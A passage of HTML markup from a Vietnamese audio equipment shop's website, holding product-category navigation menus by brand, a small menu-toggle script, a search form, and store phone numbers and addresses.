					<a href="/loa-sub-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-sennheiser" title="Sennheiser">Sennheiser</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-edifier" title="Edifier">Edifier</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-presonus" title="PreSonus">PreSonus</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-electro-voice" title="Electro-Voice">Electro-Voice</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-kadma" title="Kadma">Kadma</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-celto" title="Celto">Celto</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-svs" title="SVS">SVS</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/loa-san-vuon-quan-cafe" title="Hệ Sân vườn - Cà phê - Thông báo"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-13.svg?1767856270121" alt="Hệ Sân vườn - Cà phê - Thông báo" /> Hệ Sân vườn - Cà phê - Thông báo</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-am-tran" title="Loa âm trần">Loa âm trần</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-am-tran-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-itc" title="ITC">ITC</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-jamo-1" title="Jamo">Jamo</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-dynaudio" title="Dynaudio">Dynaudio</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-dali" title="Dali">Dali</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-polk-audio" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-am-tuong" title="Loa âm tường">Loa âm tường</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-am-tuong-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-am-tuong-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-am-tuong-polk-audio" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/loa-am-tuong-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
						<li>
							<a href="/loa-am-tuong-dynaudio" title="Dynaudio">Dynaudio</a>
						</li>
						
						<li>
							<a href="/loa-am-tuong-dali" title="Dali">Dali</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-quan-ca-phe" title="Loa quán cà phê">Loa quán cà phê</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-quan-ca-phe-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-itc" title="ITC">ITC</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-alpha-works" title="Alpha Works">Alpha Works</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-audiofrog" title="Audiofrog">Audiofrog</a>
						</li>
						
						<li>
							<a href="/loa-quan-cafe-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-polk-audio" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-d-b-audiotechnik" title="d&b Audiotechnik">d&b Audiotechnik</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-san-vuon" title="Loa sân vườn">Loa sân vườn</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-san-vuon-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-jamo" title="Jamo">Jamo</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-polk-audio" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-itc" title="ITC">ITC</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-sonus-faber" title="Sonus Faber">Sonus Faber</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-alpha-works" title="Alpha Works">Alpha Works</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-thong-bao" title="Loa thông báo">Loa thông báo</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-thong-bao-mk-acoutics" title="Mk Acoutics">Mk Acoutics</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/amply-chuyen-dung" title="Amply chuyên dụng">Amply chuyên dụng</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/amply-itc" title="Amply ITC">Amply ITC</a>
						</li>
						
						<li>
							<a href="/amply-toa" title="Amply TOA">Amply TOA</a>
						</li>
						
					</ul>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/am-thanh-phong-thu" title="Âm thanh phòng thu"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-14.svg?1767856270121" alt="Âm thanh phòng thu" /> Âm thanh phòng thu</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-kiem-am-1" title="Loa kiểm âm">Loa kiểm âm</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-kiem-am-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-krk" title="KRK">KRK</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-m-audio" title="M - Audio">M - Audio</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-mackie" title="Mackie">Mackie</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-pionner" title="Pionner">Pionner</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-presonus" title="PreSonus">PreSonus</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-kali-audio" title="Kali Audio">Kali Audio</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-adam-audio" title="Adam Audio">Adam Audio</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-edifier" title="Edifier">Edifier</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-esi" title="ESI">ESI</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-barefoot" title="Barefoot">Barefoot</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/micro-thu-am" title="Micro thu âm">Micro thu âm</a>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/soundcrard" title="SoundCard">SoundCard</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/soundcard-presonus" title="Soundcard PreSonus">Soundcard PreSonus</a>
						</li>
						
						<li>
							<a href="/soundcard-focusrite" title="Soundcard Focusrite">Soundcard Focusrite</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/thiet-bi-phong-thu" title="Thiết bị phòng thu">Thiết bị phòng thu</a>
				</li>
				
				
				
				<li>
					<a href="/dan-thu-am" title="Dàn thu âm">Dàn thu âm</a>
				</li>
				
				
				
				<li>
					<a href="/loa-tro-giang" title="Loa Trợ Giảng">Loa Trợ Giảng</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/phu-kien-am-thanh" title="Dây dẫn - Phụ kiện"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-15.svg?1767856270121" alt="Dây dẫn - Phụ kiện" /> Dây dẫn - Phụ kiện</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li>
					<a href="/phu-kien-analog" title="Phụ kiện đầu đĩa than">Phụ kiện đầu đĩa than</a>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/cap-day-tin-hieu" title="Dây loa">Dây loa</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/day-loa-van-den-hul" title="Van Den Hul">Van Den Hul</a>
						</li>
						
						<li>
							<a href="/day-loa-supra" title="Supra Cables">Supra Cables</a>
						</li>
						
						<li>
							<a href="/day-loa-purist-audio" title="Purist Audio">Purist Audio</a>
						</li>
						
						<li>
							<a href="/day-loa-norstone" title="Norstone">Norstone</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/day-tin-hieu-analog" title="Dây tín hiệu Analog">Dây tín hiệu Analog</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/day-analog-van-den-hul" title="Van Den Hul">Van Den Hul</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/day-tin-hieu-digital" title="Dây tín hiệu Digital">Dây tín hiệu Digital</a>
				</li>
				
				
				
				<li>
					<a href="/day-nguon" title="Dây nguồn - Ổ cắm">Dây nguồn - Ổ cắm</a>
				</li>
				
				
				
				<li>
					<a href="/sac-nguon-linh-kien" title="Pin loa - Sạc loa">Pin loa - Sạc loa</a>
				</li>
				
				
				
				<li>
					<a href="/balo-tui-bao-ve-vo-loa" title="Balo - Túi bảo vệ - Vỏ loa">Balo - Túi bảo vệ - Vỏ loa</a>
				</li>
				
				
				
				<li>
					<a href="/chan-loa" title="Chân loa - Kệ âm thanh">Chân loa - Kệ âm thanh</a>
				</li>
				
				
				
				<li>
					<a href="/phu-kien-loa-phantom" title="Phụ kiện loa Phantom Devialet">Phụ kiện loa Phantom Devialet</a>
				</li>
				
				
				
				<li>
					<a href="/phu-kien-khac" title="Phụ kiện khác">Phụ kiện khác</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/hang-cu-trung-bay" title="Hàng cũ, trưng bày"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-16.svg?1767856270121" alt="Hàng cũ, trưng bày" /> Hàng cũ, trưng bày</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li>
					<a href="/loa-cu" title="Loa cũ">Loa cũ</a>
				</li>
				
				
				
				<li>
					<a href="/tai-nghe-cu" title="Tai nghe cũ">Tai nghe cũ</a>
				</li>
				
				
				
				<li>
					<a href="/am-ly-cu" title="Âm ly cũ">Âm ly cũ</a>
				</li>
				
				
				
				<li>
					<a href="/dau-dia-cu" title="Đầu đĩa cũ">Đầu đĩa cũ</a>
				</li>
				
				
				
				<li>
					<a href="/phu-kien-am-thanh-cu" title="Phụ kiện âm thanh cũ">Phụ kiện âm thanh cũ</a>
				</li>
				
				
			</ul>
		</li>
		
		
	</ul>
	
</div>

<script>
$(document).ready(function ($) {
		var abc = $(window).width();

		if ( abc >= 1025){
			var count = 12;
			} else {
				var count = 12;
				}

		
		
		

		var menu_limit = count;
		if (isNaN(menu_limit)){
			menu_limit = 10;
		} else {
			menu_limit = count - 1;
		}

		var sidebar_length = $('.menu-item-count').length;
		if (sidebar_length > (menu_limit + 1) ){
			$('.evo-width-cate > ul').each(function(){
				$('.menu-item-count',this).eq(menu_limit).nextAll().hide().addClass('toggleable');
				$(this).append('<li class="more"><a title="Xem thêm..."><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/down-arrow_1.png?1767856270121"></a></li>');
							   });
				$('.evo-width-cate > ul').on('click','.more', function(){
					if($(this).hasClass('less')){
						$(this).html('<a title="Xem thêm..."><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/down-arrow_1.png?1767856270121"></a>').removeClass('less');
									 } else {
									 $(this).html('<a title="Thu gọn..."><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/down-arrow_1.png?1767856270121"></a>').addClass('less');;
												  }
												  $(this).siblings('li.toggleable').slideToggle({
							complete: function () {
								var divHeight = $('.evo-main-cate').height(); 
							}
						});
					});
				}
		});
</script>

					</div>
				</div>
				<div class="box-main__box-left">
					<a href="/" class="logo-wrapper" title="Điện tử Linh Anh">
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo_sticky_mb.png?1767856270121" alt="Điện tử Linh Anh" class="lazy img-responsive mx-auto d-block" />
					</a>
				</div>
				<div class="evo-searchs search-other-page">
					<form action="/search" method="get" class="evo-header-search-form" role="search">
						<input type="text" aria-label="Tìm sản phẩm" name="query" class="search-auto form-control" placeholder="Bạn cần tìm gì?" autocomplete="off" />
						<input type="hidden" name="type" value="product" />
						<button class="btn btn-default" type="submit" aria-label="Tìm kiếm">
							<svg class="Icon Icon--search-desktop" viewBox="0 0 21 21">
								<g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
									<path d="M18 18l-5.7096-5.7096"></path>
									<circle cx="7.2" cy="7.2" r="7.2"></circle>
								</g>
							</svg>
						</button>
					</form>

				</div>
				<div class="box-main__box-right">
					<a href="javascript:void(0)" class="evo-header-cart" aria-label="Xem giỏ hàng" title="Giỏ hàng">
						<svg width="21" height="28" viewBox="0 0 21 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M9.23966 0.0837402C8.067 0.29377 7.00519 0.865513 6.18258 1.73479C5.12077 2.84328 4.6132 4.16179 4.6132 5.83034V6.51293L3.90144 6.5421C3.31803 6.57127 3.108 6.60044 2.78713 6.72296C1.86534 7.07884 1.15358 7.84894 0.896876 8.77657C0.809364 9.08577 0.727686 10.6318 0.290128 19.7855C0.0100905 25.6722 0.00425638 25.503 0.37764 26.2906C0.762691 27.0957 1.60864 27.7491 2.50126 27.9358C2.71712 27.9825 5.06827 28 10.2315 28C18.405 28 18.0375 28.0116 18.7551 27.6324C19.2685 27.364 19.7761 26.839 20.0386 26.3022C20.4236 25.5263 20.4178 25.6955 20.1378 19.7855C19.7002 10.6318 19.6185 9.08577 19.531 8.77657C19.4027 8.30984 19.1518 7.87228 18.8018 7.51056C18.1483 6.82797 17.5999 6.59461 16.5381 6.54794L15.8322 6.51293L15.7972 5.60281C15.7564 4.27847 15.5055 3.45586 14.8521 2.47573C13.6502 0.667152 11.3749 -0.30131 9.23966 0.0837402ZM11.0016 1.95066C12.0575 2.17235 13.0377 2.93079 13.5277 3.90508C13.8369 4.5235 13.9478 5.03107 13.9478 5.87118V6.53043H10.214H6.48012V5.87118C6.48012 5.04274 6.59097 4.52933 6.89434 3.90508C7.62944 2.41739 9.33884 1.60061 11.0016 1.95066ZM17.0749 8.5082C17.4016 8.65405 17.6641 8.99243 17.7341 9.35414C17.7691 9.5175 17.9558 13.123 18.16 17.3644C18.4634 23.8169 18.5101 25.1121 18.4459 25.3163C18.3584 25.6196 17.9908 25.9872 17.6991 26.0689C17.3899 26.1564 3.03799 26.1564 2.72879 26.0689C2.43708 25.9872 2.06953 25.6196 1.98202 25.3163C1.91785 25.1121 1.96452 23.8286 2.26789 17.3585C2.47209 13.123 2.65878 9.5175 2.69378 9.35414C2.76379 8.99243 3.02633 8.65405 3.35304 8.5082C3.58057 8.40318 3.89561 8.39735 10.214 8.39735C16.5323 8.39735 16.8473 8.40318 17.0749 8.5082Z" fill="white"/>
							<path d="M5.54654 9.56994C5.02731 9.77996 4.79394 10.4626 5.09732 10.9059C5.31901 11.2385 5.51154 11.3435 5.89076 11.3435C6.31665 11.3435 6.59668 11.151 6.74254 10.7659C7.02841 10.025 6.27581 9.27823 5.54654 9.56994Z" fill="white"/>
							<path d="M14.1054 9.62253C13.5162 9.94341 13.452 10.7719 13.9946 11.1861C14.2688 11.3903 14.7822 11.4136 15.0389 11.2211C15.6048 10.801 15.6106 10.0834 15.0447 9.66337C14.8172 9.49418 14.3796 9.47668 14.1054 9.62253Z" fill="white"/>
						</svg>
						Giỏ hàng
						<span class="count_item_pr"></span>
					</a>
				</div>
			</div>
			<div class="col-lg-6 col-md-4 header-fill text-right evo-header-flex-item evo-hidden-mobile  pr-lg-0">
				<div class="evo-main-hotline d-lg-inline-block d-none">
					
					<a href="tel:0989142688" title="Gọi mua hàng  "><span>Gọi mua hàng  </span>0989 142 688</a>
					
					<ul>
						
						<li class="ng-scope">

							<a href="tel:0989142688" title="Gọi mua hàng  "><span class="add">HN - 99 Ô Đồng Lầm (Hồ Ba Mẫu)</span> 0989 142 688</a>
						</li>
						
						<li class="ng-scope">
							<a href="tel:0946142688" title="Gọi mua hàng  "><span class="add">HN - (146 cũ) 117 Phạm Văn Đồng</span> 0946 142 688</a>
						</li>
						
						
						<li class="ng-scope">
							<a href="tel:0989142668" title="Gọi mua hàng  "><span class="add">Đà Nẵng - 27 Hàm Nghi</span> 0989 142 668</a>
						</li>
						
						
						<li class="ng-scope">
							<a href="tel:0833122688" title="Gọi mua hàng  "><span class="add">HCM - 151 Nguyễn Duy Dương</span> 0833 122 688</a>
						</li>
						
						

						<li class="ng-scope">
							<a href="tel:0984522688" title="Gọi mua hàng  "> <span class="add">HCM - 559 Phan Văn Trị</span> 0984 522 688</a>
						</li>
						<li class="ng-scope">
							<a href="tel:0922142688" title="Gọi mua hàng  "> <span class="add">HCM - 129 Bình Thới</span> 0922 142 688</a>
						</li>
					</ul>
				</div>
				<div class="evo-main-address d-xl-inline-block d-none">
					
					<a href="/he-thong-cua-hang" title="Cửa hàng gần bạn"><span>Cửa hàng gần bạn</span>HN - HCM - Đà Nẵng</a>
					
				</div>
				<a href="javascript:void(0)" class="evo-header-cart" aria-label="Xem giỏ hàng" title="Giỏ hàng">
					<svg width="21" height="28" viewBox="0 0 21 28" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M9.23966 0.0837402C8.067 0.29377 7.00519 0.865513 6.18258 1.73479C5.12077 2.84328 4.6132 4.16179 4.6132 5.83034V6.51293L3.90144 6.5421C3.31803 6.57127 3.108 6.60044 2.78713 6.72296C1.86534 7.07884 1.15358 7.84894 0.896876 8.77657C0.809364 9.08577 0.727686 10.6318 0.290128 19.7855C0.0100905 25.6722 0.00425638 25.503 0.37764 26.2906C0.762691 27.0957 1.60864 27.7491 2.50126 27.9358C2.71712 27.9825 5.06827 28 10.2315 28C18.405 28 18.0375 28.0116 18.7551 27.6324C19.2685 27.364 19.7761 26.839 20.0386 26.3022C20.4236 25.5263 20.4178 25.6955 20.1378 19.7855C19.7002 10.6318 19.6185 9.08577 19.531 8.77657C19.4027 8.30984 19.1518 7.87228 18.8018 7.51056C18.1483 6.82797 17.5999 6.59461 16.5381 6.54794L15.8322 6.51293L15.7972 5.60281C15.7564 4.27847 15.5055 3.45586 14.8521 2.47573C13.6502 0.667152 11.3749 -0.30131 9.23966 0.0837402ZM11.0016 1.95066C12.0575 2.17235 13.0377 2.93079 13.5277 3.90508C13.8369 4.5235 13.9478 5.03107 13.9478 5.87118V6.53043H10.214H6.48012V5.87118C6.48012 5.04274 6.59097 4.52933 6.89434 3.90508C7.62944 2.41739 9.33884 1.60061 11.0016 1.95066ZM17.0749 8.5082C17.4016 8.65405 17.6641 8.99243 17.7341 9.35414C17.7691 9.5175 17.9558 13.123 18.16 17.3644C18.4634 23.8169 18.5101 25.1121 18.4459 25.3163C18.3584 25.6196 17.9908 25.9872 17.6991 26.0689C17.3899 26.1564 3.03799 26.1564 2.72879 26.0689C2.43708 25.9872 2.06953 25.6196 1.98202 25.3163C1.91785 25.1121 1.96452 23.8286 2.26789 17.3585C2.47209 13.123 2.65878 9.5175 2.69378 9.35414C2.76379 8.99243 3.02633 8.65405 3.35304 8.5082C3.58057 8.40318 3.89561 8.39735 10.214 8.39735C16.5323 8.39735 16.8473 8.40318 17.0749 8.5082Z" fill="white"/>
						<path d="M5.54654 9.56994C5.02731 9.77996 4.79394 10.4626 5.09732 10.9059C5.31901 11.2385 5.51154 11.3435 5.89076 11.3435C6.31665 11.3435 6.59668 11.151 6.74254 10.7659C7.02841 10.025 6.27581 9.27823 5.54654 9.56994Z" fill="white"/>
						<path d="M14.1054 9.62253C13.5162 9.94341 13.452 10.7719 13.9946 11.1861C14.2688 11.3903 14.7822 11.4136 15.0389 11.2211C15.6048 10.801 15.6106 10.0834 15.0447 9.66337C14.8172 9.49418 14.3796 9.47668 14.1054 9.62253Z" fill="white"/>
					</svg>

					<span class="count_item_pr">0</span>
					<span class="acc-text">Giỏ hàng</span>
				</a>
				<div class="evo-main-account d-lg-inline-block d-none">
					<a href="/account" class="header-account" aria-label="Tài khoản" title="Tài khoản">
						<svg viewBox="0 0 512 512"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148    C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962    c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216    h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40    c59.551,0,108,48.448,108,108S315.551,256,256,256z" data-original="#222222" class="active-path" fill="#222222"/></svg>
						<span class="acc-text">Tài khoản</span>
					</a>
					<ul>
						
						<li class="ng-scope"><a rel="nofollow" href="/account/login" title="Đăng nhập">Đăng nhập</a></li>
						<li class="ng-scope"><a rel="nofollow" href="/account/register" title="Đăng ký">Đăng ký</a></li>
						
						<li>
							<a href="" aria-label="Sản phẩm Yêu thích" title="Sản phẩm Yêu thích">Yêu thích <span class="js-wishlist-count"></span></a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
	<div class="header-main-nav d-none" role="navigation">
		<ul id="nav" class="nav container">
	
	
	
	
	<li class="nav-item ">
		<a class="nav-link" href="/" title="Trang chủ">Trang chủ</a>
	</li>
	
	
	
	
	<li class="nav-item ">
		<a class="nav-link" href="/gioi-thieu" title="Giới thiệu">Giới thiệu</a>
	</li>
	
	
	
	
	<li class=" nav-item has-childs   has-mega">
		<a href="/collections/all" class="nav-link" title="Sản phẩm">Sản phẩm <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.656 490.656" style="enable-background:new 0 0 490.656 490.656;" xml:space="preserve" width="25px" height="25px"><path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#141414"/></svg></a>
		

<div class="mega-content">
	<div class="container">
		<div class="row">
			<div class="col-lg-8">
				<ul class="level0">
					
					
					<li class="level1 item">
						<a class="hmega" href="/khuyen-mai-dac-biet" title="Khuyến Mại Đặc Biệt">Khuyến Mại Đặc Biệt</a>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-bluetooth" title="Loa Bluetooth">Loa Bluetooth</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-bluetooth" title="Theo hãng">Theo hãng</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-soundbar" title="Loa Soundbar">Loa Soundbar</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-soundbar" title="Theo hãng">Theo hãng</a>
							</li>
							
							<li class="level2">
								<a href="/loa-soundbar-co-ve-tinh" title="Loa soundbar có vệ tinh">Loa soundbar có vệ tinh</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/tai-nghe" title="Tai nghe">Tai nghe</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/tai-nghe" title="Theo hãng">Theo hãng</a>
							</li>
							
							<li class="level2">
								<a href="/tai-nghe-wireless" title="Tai nghe True Wireless">Tai nghe True Wireless</a>
							</li>
							
							<li class="level2">
								<a href="/tai-nghe-in-ear" title="Tai nghe In-Ear">Tai nghe In-Ear</a>
							</li>
							
							<li class="level2">
								<a href="/tai-nghe-on-ear" title="Tai nghe On-Ear">Tai nghe On-Ear</a>
							</li>
							
							<li class="level2">
								<a href="/tai-nghe-over-ear" title="Tai nghe Over-Ear">Tai nghe Over-Ear</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/dau-dia-dac-music-server" title="Đầu đĩa - DAC giải mã">Đầu đĩa - DAC giải mã</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/dau-dia-than" title="Đầu đĩa than">Đầu đĩa than</a>
							</li>
							
							<li class="level2">
								<a href="/dau-cd-dvd-bluray" title="Đầu CD/DVD/BLURAY">Đầu CD/DVD/BLURAY</a>
							</li>
							
							<li class="level2">
								<a href="/dac" title="Bộ giải mã DAC - Network Player">Bộ giải mã DAC - Network Player</a>
							</li>
							
							<li class="level2">
								<a href="/dia-than-dia-cd-usb" title="Đĩa than - Đĩa CD - USB">Đĩa than - Đĩa CD - USB</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/dan-nghe-nhac" title="Âm thanh nghe nhạc">Âm thanh nghe nhạc</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-bookshelf" title="Loa Bookshelf">Loa Bookshelf</a>
							</li>
							
							<li class="level2">
								<a href="/loa-nghe-nhac-1" title="Loa nghe nhạc">Loa nghe nhạc</a>
							</li>
							
							<li class="level2">
								<a href="/amply-cuc-day" title="Amply nghe nhạc">Amply nghe nhạc</a>
							</li>
							
							<li class="level2">
								<a href="/dan-mini-loa-vi-tinh" title="Dàn mini - Loa vi tính">Dàn mini - Loa vi tính</a>
							</li>
							
							<li class="level2">
								<a href="/dan-nghe-nhac-1" title="Dàn nghe nhạc Hifi ghép sẵn">Dàn nghe nhạc Hifi ghép sẵn</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/am-thanh-xem-phim" title="Âm thanh xem phim">Âm thanh xem phim</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-nghe-nhac" title="Loa xem phim">Loa xem phim</a>
							</li>
							
							<li class="level2">
								<a href="/amply-xem-phim" title="Amply xem phim">Amply xem phim</a>
							</li>
							
							<li class="level2">
								<a href="/dan-xem-phim" title="Dàn xem phim">Dàn xem phim</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/dan-karaoke" title="Âm Thanh Karaoke - Sân Khấu - Bar Pub">Âm Thanh Karaoke - Sân Khấu - Bar Pub</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-karaoke" title="Loa Karaoke">Loa Karaoke</a>
							</li>
							
							<li class="level2">
								<a href="/amply-karaoke" title="Đẩy Công suất- Amply">Đẩy Công suất- Amply</a>
							</li>
							
							<li class="level2">
								<a href="/micro" title="Micro Karaoke">Micro Karaoke</a>
							</li>
							
							<li class="level2">
								<a href="/vang-crossover" title="Vang - Crossover">Vang - Crossover</a>
							</li>
							
							<li class="level2">
								<a href="/mixer" title=" Mixer "> Mixer </a>
							</li>
							
							<li class="level2">
								<a href="/dau-karaoke" title="Đầu Karaoke">Đầu Karaoke</a>
							</li>
							
							<li class="level2">
								<a href="/bo-kiem-soat-nguon" title="Bộ kiểm soát nguồn">Bộ kiểm soát nguồn</a>
							</li>
							
							<li class="level2">
								<a href="/dan-phoi-ghep-karaoke" title="Dàn phối ghép Karaoke">Dàn phối ghép Karaoke</a>
							</li>
							
							<li class="level2">
								<a href="/loa-bar-pub" title="Loa Bar Pub">Loa Bar Pub</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-keo-bieu-dien" title="Loa Kéo - Biểu diễn - Column (Cột)">Loa Kéo - Biểu diễn - Column (Cột)</a>
